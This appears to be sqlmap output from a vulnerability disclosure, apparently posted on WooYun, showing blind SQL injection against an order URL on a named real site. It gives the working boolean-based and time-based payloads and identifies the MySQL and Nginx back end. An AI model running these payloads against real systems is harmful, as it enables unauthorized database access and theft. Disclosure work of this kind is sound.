 Run
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://gm.49you.com:80/order/line/rid/15158) AND 4305=4305 AND (663
3=6633
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://gm.49you.com:80/order/line/rid/15158) AND SLEEP(5) AND (6953
=6953
---
[13:54:01] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[13:54:01] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:54:01] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\??\SQLMAP~1\SQLMAP~1\SQLMAP~1\Bin\output\gm.49you.com'
[*] shutting down at 13:54:01
[root@Hacker~]# Sqlmap -r 4.txt --_
www.wooyun.org